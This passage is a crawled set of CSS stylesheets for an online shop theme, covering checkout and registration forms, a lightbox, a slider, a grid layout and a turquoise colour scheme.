}

	#simplecheckout_login .buttons
{
	border:none;
	margin:0;
	padding:0
}
.simplecheckout-three-column
{
	float:left;
	width:32%;
	margin-right:10px;
	min-width:200px;
	max-width:500px
}
	#simplecheckout_shipping .simplecheckout-block-heading,#simplecheckout_payment .simplecheckout-block-heading
{
	margin-bottom:0
}
.simplecheckout-block
{
	margin-bottom:30px;
	background:#FFF;
	border-radius:5px;
	overflow:hidden
}
	#simplecheckout_cart table
{
	margin-bottom:0
}

.simplecheckout-block-content {
padding: 0 15px;
}

.simplecheckout-block-heading
{
overflow: hidden;
padding: 10px 15px;
background: #FFF;
border-bottom: 1px solid #EDEDED;
margin-bottom: 20px;
font-weight: bold;
}
.simplecheckout-block-heading-button
{
	float:right
}
.simplecheckout-block-heading-button a
{
	display:inline-block
}
.simpleregister
{
	margin-bottom:30px
}
.simpleregister .simplecheckout-block-heading
{
	margin:0
}
	p.simpleregister-have-account
{
	margin-bottom:30px
}
.simpleregister-block-content {
background: #FFF;
padding: 20px;
}
	#appendedPrependedInput
{
	padding:0;
	text-align:center;
	width:40px;
	font-weight:700
}
.simpleregister-button-block
{
	background:none repeat scroll 0 0 #FFF;
	border:1px solid #EEE!important;
	margin-bottom:20px;
	overflow:auto;
	padding:6px;
	text-align:right
}
.simpleregister-button-right
{
	float:right;
	text-align:right
}
.simpleregister-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-methods-table
{
	margin:0!important
}
.simplecheckout-methods-table td.code
{
	width:80%;
}
.simplecheckout-methods-table td.title label
{
	display:block!important
}
.simplecheckout-methods-table td.quote
{
	text-align:right;
	width:20%
}
.simplecheckout-button-right
{
	float:right;
	text-align:right
}
.simplecheckout-button-left
{
	float:left;
	text-align:left
}
.simplecheckout-button-left .button
{
	margin:0
}
.simplecheckout-login
{
	display:inline-block
}
.simplecheckout-login-left
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right
{
	width:50%;
	text-align:left
}
.simplecheckout-login-right .button
{
	float:left;
	margin:0
}
.simplecheckout-login-right input
{
	text-align:left;
	max-width:160px!important
}
.simplecheckout-company-header
{
	font-weight:700;
	margin-bottom:10px;
	display:block;
	text-align:left
}
.simplecheckout-customer-left
{
	width:50%;
	text-align:left;
	padding-right:10px
}
.simplecheckout-customer-right
{
	width:50%;
	text-align:left
}
	a.btn.remove
{
	padding:0
}
.simplecheckout-customer-type-select
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-customer-address
{
	text-align:left;
	margin-bottom:10px
}
.simplecheckout-cart-total
{
	display:inline-block
}
.sub-cart
{
	background:#F5F5F5;
	overflow:hidden;
	padding:20px;
	border-top:1px solid #EDEDED
}
.totals
{
	float:right
}
.totals .simplecheckout-cart-total
{
	display:block;
	text-align:right
}
.totals .simplecheckout-cart-total:last-child
{
	border-top:1px solid #EDEDED;
	margin-top:20px;
	padding-top:20px;
	font-size:24px
}
.simplecheckout-cart-total input[type=text]
{
	margin:0 10px 0 0
}
.simplecheckout-cart-total-value
{
	font-weight:700
}
.simplecheckout-cart-total-remove img
{
	vertical-align:-2px;
	cursor:pointer
}
.simplecheckout-cart col.image
{
	width:5%
}
.simplecheckout-cart col.model
{
	width:10%
}
.simplecheckout-cart col.price
{
	width:10%
}
.simplecheckout-cart col.total
{
	width:10%
}
.simplecheckout-cart col.remove
{
	width:7px
}
.simplecheckout-cart th
{
	background-color:#F8F8F8;
	border-bottom:1px solid #DDD;
	color:#4D4D4D;
	padding:8px
}
.simplecheckout-three-column .simplecheckout-cart col.image,.simplecheckout-three-column .simplecheckout-cart th.image,.simplecheckout-three-column .simplecheckout-cart td.image,.simplecheckout-three-column .simplecheckout-cart col.price,.simplecheckout-three-column .simplecheckout-cart th.price,.simplecheckout-three-column .simplecheckout-cart td.price,.simplecheckout-three-column .simplecheckout-cart col.model,.simplecheckout-three-column .simplecheckout-cart th.model,.simplecheckout-three-column .simplecheckout-cart td.model
{
	display:none
}
.simplecheckout-three-column .simplecheckout-cart td.name .image
{
	display:block
}
.simplecheckout-scroll
{
	max-height:300px;
	overflow-y:scroll;
	margin:20px
}
.simplecheckout-error-text
{
	color:red;
	margin-top:3px;
	display:block
}
.simplecheckout-warning-text
{
	font-weight:700;
	margin:5px 0
}
.simple-content .control-label
{
	padding-bottom: 5px;
}
.simple-content .form-actions
{
	padding:20px;
	margin-bottom:30px;
	background:#FFF;
	border-radius:4px;
	border:0;
	margin-top:0
}
.simplecheckout-proceed-payment
{
	text-align:center;
	font-weight:700;
	padding:10px;
	margin-bottom:10px;
	display:none
}
	#simple_payment_address_block
{
	margin-top:15px
}
.simplecheckout-customer-same-address
{
	text-align:left
}
	#simplecheckout_login
{
	padding:10px;
	margin:auto;
	text-align:center
}
.simplecheckout-customer-same-address
{
	padding:20px;
	background:#F5F5F5
}
.simplecheckout-company
{
	margin:15px 0 0
}
	#simplecheckout_payment_form .form-actions {
	display: none;
}
	#simplecheckout_payment_form .checkout-content
{
	display:block
}
	#simplecheckout_payment_form div.buttons
{
	display:none
}
	#simple_login_layer
{
	width:100%;
	position:absolute;
	left:0;
	top:0;
	z-index:99990;
	background-color:#000;
	display:none
}
	#simple_login
{
	background:#FFF;
	height:250px;
	overflow:hidden;
	padding:10px;
	position:fixed;
	width:300px;
	z-index:99991;
	display:none
}
	#simple_login_header
{
	text-align:right;
	padding:0
}
	#simple_login_header img
{
	margin:0 0 0 auto
}
.you-will-be-registered
{
	font-weight:700
}
.simplecheckout-customer-right label input
{
	margin-right:3px
}
.simplecheckout label,.simpleregister label
{
	display:inline-block!important;
	margin:0
}

.simplecheckout-block .alert{
  border: 0;
  border-radius: 0;
  margin: 0;
}

		/*    Colorbox Core Style:    The following CSS is consistent between example themes and should not be altered.*/#colorbox, #cboxOverlay, #cboxWrapper
{
		position:absolute;
		 top:0;
		 left:0;
		 z-index:9999;
		 overflow:hidden
}
		#cboxWrapper 
{
		max-width:none
}
		#cboxOverlay
{
		position:fixed;
		 width:100%;
		 height:100%
}
		#cboxMiddleLeft, #cboxBottomLeft
{
		clear:left
}
		#cboxContent
{
		position:relative
}
		#cboxLoadedContent
{
		overflow:auto;
		 -webkit-overflow-scrolling: touch
}
		#cboxTitle
{
		margin:0
}
		#cboxLoadingOverlay, #cboxLoadingGraphic
{
		position:absolute;
		 top:0;
		 left:0;
		 width:100%;
		 height:100%
}
		#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow
{
		cursor:pointer
}
.cboxPhoto
{
		float:left;
		 margin:auto;
		 border:0;
		 display:block;
		 max-width:none;
		 -ms-interpolation-mode:bicubic
}
.cboxIframe
{
		width:100%;
		 height:100%;
		 display:block;
		 border:0;
		 padding:0;
		 margin:0
}
		#colorbox, #cboxContent, #cboxLoadedContent
{
		box-sizing:content-box;
		 -moz-box-sizing:content-box;
		 -webkit-box-sizing:content-box
}
		/*     User Style:    Change the following styles to modify the appearance of Colorbox.  They are    ordered & tabbed in a way that represents the nesting of the generated HTML.*/#cboxOverlay
{
		background:#666;
		 opacity: 0.9;
		 filter: alpha(opacity = 90)
}
		#colorbox
{
		outline:0;
	background: #FFF;
	border-radius: 5px;

}
		    #cboxContent
{
	margin-top: 50px;
	background: #FFF;

}
		        .cboxIframe
{
		background:#fff
}
		        #cboxError
{
		padding:50px;
		 border:1px solid #ccc
}
		        #cboxLoadedContent
{
		 background:#fff;
		 padding: 20px;

}
		        #cboxTitle
{
	min-height: 50px;
	position: absolute;
	top: -50px;
	left: 0;
	width: 100%;
	text-align: center;
	line-height: 24px;
	padding: 14px 50px 13px 10px;
	color: #FFF;
	font-weight: bold;
	font-size: 16px;

}
		        #cboxCurrent
{
	position: absolute;
	top: 10px;
	left: 20px;
	width: 100%;
	text-align: left;

}
		        #cboxLoadingGraphic
{
		background:url(ajax-loader.gif) no-repeat center center
}
		        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose 
{
		 margin:0;
		 overflow:visible;
		 width:auto;
		 background:none;
		 
}
		                /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active 
{
		outline:0
}
		                #cboxSlideshow
{
		position:absolute;
		 top:-20px;
		 right:90px;
		 color:#fff
}
		        #cboxPrevious
{
	right: initial!important;
	left: 10px;

}
		        	        #cboxNext
{
	right: initial!important;
	left: 45px;

}
	#cboxNext:hover,#cboxClose:hover,#cboxPrevious:hover
{
	color: #fff;

}
	#cboxClose,#cboxNext ,#cboxPrevious
{
	position: absolute;
	top: -40px;
	right: 10px;
	margin: 0;
	height: 30px;
	width: 30px;
	padding: 0;
	color: #FFF;
	border-color: #FFF;

}







.slick-slider
{
	position:relative;
	display:block;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-ms-touch-action:pan-y;
	touch-action:pan-y;
	-webkit-tap-highlight-color:transparent
}
.module .slick-track
{
	padding-top:10px
}
.slick-list
{
	position:relative;
	overflow:hidden;
	display:block;
	margin:0;
	padding:0
}
.slick-list:focus
{
	outline:none
}
.slick-loading .slick-list
{
	background:#fff url(./ajax-loader.gif) center center no-repeat
}
.slick-list.dragging
{
	cursor:pointer;
	cursor:hand
}

.slick-track
{
	position:relative;
	left:0;
	top:0;
	display:block;
	zoom:1;
	overflow:hidden
}
.slick-track:before,.slick-track:after
{
	content:"";
	display:table
}
.slick-track:after
{
	clear:both
}
.slick-loading .slick-track
{
	visibility:hidden
}
.slick-slide
{
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
.slick-slide img
{
	*display:block;
	display: inline-block;
}
.slick-slide.slick-loading img
{
	display:none
}
.slick-slide.dragging img
{
	pointer-events:none
}
.slick-initialized .slick-slide
{
	display:block
}
.slick-loading .slick-slide
{
	visibility:hidden
}
.slick-vertical .slick-slide
{
	display:block;
	height:auto
}
	button.slick-up,button.slick-down
{
	position:absolute;
	width:40px;
	height:40px;
	top:25px;
	padding:0
}
	button.slick-up
{
	left:0
}
	button.slick-down
{
	right:0
}
	button.slick-down.slick-disabled,button.slick-up.slick-disabled
{
	opacity:.5;
	cursor:default;
	box-shadow:none;
	color:inherit
}
.slick-prev,.slick-next
{
	position:absolute;
	height:40px;
	width:40px;
	font-size:0;
	display:block;
	cursor:pointer;
	top:50%;
	margin-top:-10px;
	padding:0;
	background-color:#FFF;
	text-align:center;
	line-height:36px;
	border-radius:50%;
	box-shadow:#C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
	border:0;
	font-size:16px
}
.slick-prev.module
{
	top:-42px;
	left:inherit;
	right:55px;
	height:36px;
	width:36px
}
.slick-next.module
{
	top:-42px;
	right:3px;
	height:36px;
	width:36px
}
.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus
{
	outline:none;
}

.slick-prev.slick-disabled i,.slick-next.slick-disabled i
{
	color: #ddd;
}
.slick-prev.slick-disabled,.slick-next.slick-disabled 
{
cursor: default;
}
.slick-prev:after,.slick-next:after
{
	content:'';
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:50%;
}
.slick-prev
{
	left:15px
}
.slick-next
{
	right:15px
}
.slideshow
{
	width:100%;
	margin-bottom:30px;
	z-index: 1;
border-radius: 4px;
overflow: hidden;
}
.slideshow.full-width
{
  top: -40px;
  border-radius: 0;
  position: relative;

}
.slideshow .slick-list
{
	z-index:-1
}
.slick-dots
{
position: absolute;
bottom: 15px;
line-height: 18px;
height: 25px;
list-style: none;
display: block;
text-align: center;
padding: 0;
width: 100%;
margin: 0;
}
.slick-dots li
{
position: relative;
display: inline-block;
height: 12px;
width: 12px;
margin: 0 10px;
padding: 0;
cursor: pointer;
font-size: 0;
background-color: #FFF;
text-align: center;
border-radius: 50%;
box-shadow: #C9CBCB 0 1px 0px,#FFF 0 1px 0 inset;
}
.slick-dots li:after
{
	content:'';
	display:block;
	position:absolute;
	top:-3px;
	left:-3px;
	bottom:-3px;
	right:-3px;
	z-index:-1;
	border-radius:30px;
}
	li.slick-active
{
	box-shadow: #C9CBCB 0 1px 0px,rgba(0, 0, 0, 0.2) 0 1px 0 inset;
}
.slick-dots li button
{
	border:0;
	background:transparent;
	display:block;
	height:16px;
	width:16px;
	outline:none;
	line-height:0;
	font-size:0;
	color:transparent
}
.slick-dots li.slick-active button:before
{
	color:#000;
	opacity:.75
}

.news .news-item {
margin-bottom: 10px;
background: #FFF;
border-radius: 5px;
overflow: hidden;
-webkit-transition: all .1s linear;
-moz-transition: all .1s linear;
-o-transition: all .1s linear;
transition: all .1s linear;
}
.news .news-item:hover .img img {
margin-top: -120px;
}
.news .news-item .img {
height: 130px;
overflow: hidden;

}

.news .text-right {
margin-bottom: 10px;
}

.news-item .img img {
margin-top: -20px;
-webkit-transition:  .5s ease-in-out;
-moz-transition:  .5s ease-in-out;
-o-transition:  .5s ease-in-out;
transition:  .5s ease-in-out;
}

.news-item h5 {
margin: 0;
padding: 0 15px;
margin-top: 15px;
overflow: hidden;
text-overflow: ellipsis;
text-overflow: -o-ellipsis-lastline;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
white-space: normal;
height: 46px;
line-height: 23px;
}

.news-item .posted {
color: #999;
padding: 0 15px;
margin-top: 10px;
}

.news-item .description {
padding: 0 15px;
margin-top: 10px;
margin-bottom: 15px;
}

.topcontrol {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1001;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  border-radius: 5px;
}
.topcontrol i {
  font-size: 36px;
}


/* комплекты */

.set {

}
/*
.set .slick-prev, 
.set .slick-next {
height: 20px;
width: 20px;
background: none;
}

.set .slick-prev {
left: -10px;
} 
.set .slick-next {
right: -10px;
}
*/
.wrap-set .plus,
.wrap-set .ravno
 {
  font-size: 27px;
  font-weight: bold;
  position: absolute;
  left: -18px;
  top: 90px;
  text-shadow: 0 1px 0 #fff;
}
.wrap-set .product-item  {
  background: #FFF;
  border-radius: 5px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all .1s linear;
  -moz-transition: all .1s linear;
  -o-transition: all .1s linear;
  transition: all .1s linear;
    -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.wrap-product-item {
position: relative;
}

.wrap-product-item:first-child  .plus{
display:none;
}

.wrap-set .product-item  .image
 {
  padding: 40px 10px 0;
  text-align: center;
}

.wrap-set .product-item .name  {
overflow: hidden;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  white-space: normal;
  height: 46px;
  padding: 0 10px;
}

.wrap-set .product-item .price {
  padding: 0 10px 10px;
}


.wrap-product-item .checkbox {
position: absolute;
  right: 50%;
  top: 8px;
  z-index: 50;
  margin-right: -30px;
}


.wrap-set .stickers div {
margin: 0;
}

.wrap-set .options {
    text-align: left;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 5px;
    margin-bottom: 5px;	
}
.wrap-set .option {
    padding: 0 5px;
    margin-bottom: 5px;
	
}

.wrap-set .options select{
    width: 100%;
    padding: 0px;
    border-radius: 5px;
    margin: 0;
    line-height: 30px;
    height: 30px;
}

.set-description-text {
color: #999;
font-size: 10px;
line-height: 11px;
text-align: left;
padding: 10px;
padding-bottom: 0;
}

.economy {

}

.present {
position: absolute;
z-index: 50;
}

.set-total {
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 10px;
}
.set-description-content {
  text-shadow: 0 1px 0 #fff;
}

.set-item {
  padding: 0 10px;
}













--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/960px.css
body_size: 719
content:
	html,body
{
	min-width:960px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}


.pill-content>.pill-pane
{
	width:940px;
}

.span3.categories {
margin-bottom: 20px;
}

.header-search {
left: 309px;
}

.form-search .input-append .search-query {
width: 250px;
}
.slideshow {
margin-bottom: 20px;
}
.product .cart-btn {
right: 15px;
bottom: 15px;
}
.box .box-content,
.product-info .right,
.simpleregister-block-content,
.product,
.news-list,
.span3.categories,
.tab-content,
.simple-content .form-actions,
.form-shadow {
padding: 15px;
}
.box .box-heading {
  padding: 10px 15px;
}
.product .wishlist a, .product .compare a, .product-list .wishlist a, .product-list .compare a, .product-table .compare a, .product-table .wishlist a {
  right: 15px;
}
.product,
.box,
.product-info .left,
.product-info .right,
.simplecheckout-block,
.btn-toolbar {
  margin-bottom: 20px;
}
.hr-shadow {
  margin: 20px 0 0;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css
body_size: 2115
content:
/*
#1ABC9C
#16A085

#DFECEA
#BED5D1 
*/

/*
фон
*/
body {
background: #EEF5F4;
}

/*
главный цвет
*/
.hv2,
.navbar-inverse .navbar-inner,
.btn-primary,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
#cboxTitle
 {
background: #1ABC9C;

}


.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
.pager li>a:hover,
.pager li>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
li.slick-active,
.hv1 .navbar-inverse .nav li.dropdown.open>.dropdown-toggle
{
	background-color:#1ABC9C;
}

a.thumbnail:hover,
a.thumbnail:focus,
blockquote.pull-right,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus
{
	border-color:#1ABC9C
}

.navbar-inverse .dropdown-menu>li>a:hover,
.navbar-inverse .dropdown-menu>li>a:focus,
.box-product .name,.slick-prev:hover,
.slick-prev:focus,.slick-next:hover,
.slick-next:focus
{
	color:#1ABC9C;

}

	
.dropdown-submenu:hover>a:after,
.navbar .nav>li>a
{
	border-left-color:#1ABC9C
}

.nav .dropdown-toggle .caret
{
	border-top-color:#1ABC9C;
	border-bottom-color:#1ABC9C;
}

.navbar .nav>li:focus>a,
.navbar .nav>li:hover>a,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus
{

	border-bottom-color:#1ABC9C;

}

.ui-widget-header {
background: #1ABC9C;
}

.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover, 
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
background-color: #1ABC9C!important;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
box-shadow: none;
}
.checkbox input[type=checkbox]:checked + label:before {
color: #1ABC9C;
}
.radio input[type=radio]:checked + label:before {
color: #1ABC9C;
}

.hv1 .hl3-dropdown .dropdown-menu, 
.hv1 .hl3-info-in-menu .dropdown-menu {
  border-top-color: #1ABC9C!important;
}
@media (max-width: 979px){
.hl3-menu .navbar-inner {
  background: #1ABC9C!important;
}
}
/*
второй цвет
*/
.hv1 .navbar-inverse .nav>li:hover>a,
.hv1 .navbar-inverse .nav>li:focus>a,
.hv2 .navbar-inverse .navbar-inner,
.hv2 .cart-header,
.hv2 .search-query,
.hv2 .hl2-phone i,
.navbar-inverse .nav>li:focus>a,
.navbar-inverse .nav>li:hover>a,
.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled],
.navbar-inverse .btn-navbar,
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled]
{
	background:#16A085;
}

.hv2 .form-search .btn,
.hv2 li.hl3-dropdown.open>.dropdown-toggle,
.hv2 li.hl3-info-in-menu.open>.dropdown-toggle,
.hv2 .navbar .hl3-menu .nav>li:hover>a
{
background: #16A085!important;
}

a:hover,
a:focus,
.btn-link:hover,
.btn-link:focus,
.nav>li>a:hover
{
	color:#16A085;
}
.nav-tabs.nav-stacked>li>a:hover,
.nav-tabs.nav-stacked>li>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus 
{
border-left-color:#16A085
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret
{
	border-top-color:#16A085;
	border-bottom-color:#16A085
}

.hl3-dropdown .dropdown-menu,
.hl3-info-in-menu .dropdown-menu {
  border-top-color:#16A085!important;
}

.navbar .nav>li>a {
border-right-color:#16A085;
}

.navbar-inverse .brand,
.navbar-inverse .nav>li>a {
text-shadow: 0 1px 0 #16A085;
}
@media (max-width: 979px){
#menu  .dropdown-menu,
.form-search .input-append .search-query,
.form-search .btn {
  background: #16A085;
}
}

/* 
цвет тени
*/

.product,
.product-list,
.product-table,
.categories,
.product-info .left,
.product-info .right,
.box,
.item-manufacturer a,
.slider-product .img a,#module-search,.news .news-item,
.manufacturer-list,
.news-list,
.dropdown-menu,
.tabs,
.slideshow,
.simplecheckout-block,
.simpleregister-block-content,
.simple-content .form-actions,
.form-shadow,
.table-shadow
{

	-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);

}
.footer-info_wrapper,
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner
{
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);
}
.hr-shadow:after
{
	box-shadow:0 0 30px rgba(0, 0, 0, 0.1)
}
.slider-bg
{	

	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
	box-shadow:0 2px 2px rgba(0, 0, 0, 0.1);
}
.product.no-touch:hover,
.product-list.no-touch:hover,
.categories:hover,.news .news-item:hover,
#colorbox
{
box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}

/*
псевдо
*/

.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.slick-dots li:after,
.cart-header:after,
.hl2-phone i:after
{
background-color:#DFECEA;
}
.nav-pills>li.active>a:after,
.btn.bg:after,
.btn-group.bg:after,
.nav-pills>li.active>a:after,
.slick-dots li:after,
.header a.btn:after,
div#nav-search:after,
.pagination .links:after,
.slick-prev:after,
.slick-next:after,
.cart-header:after,
.hl2-phone i:after
{
	-webkit-box-shadow:#FFF 0 1px,#BED5D1  0 1px inset;
	box-shadow:#FFF 0 1px,#BED5D1  0 1px inset
}

/*
слайдер
*/

.slider-bg {
text-shadow: 0 1px 0 #16A085;
background: #1ABC9C;
background: url(../img/bg.png), -moz-radial-gradient(center, ellipse cover,  #1ABC9C 30%, #16A085 100%);
background: url(../img/bg.png), -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(30%,#1ABC9C), color-stop(100%,#16A085));
background: url(../img/bg.png), -webkit-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -o-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), -ms-radial-gradient(center, ellipse cover,  #1ABC9C 30%,#16A085 100%);
background: url(../img/bg.png), radial-gradient(ellipse at center,  #1ABC9C 30%,#16A085 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ABC9C', endColorstr='#16A085',GradientType=1 );
}
.slider-product .btn-primary:hover,
.slider-product .btn-primary:focus,
.slider-product .btn-primary:active
{
color: #16A085;
}


--- FILE ---
content_type: text/css
request_url: https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css
body_size: 5542
content:
html, body {
  min-width: initial;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

@-ms-viewport {
  width: device-width;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392265194%;
    *margin-left: 2.709239449864817%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392265194%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.43646408839778%;
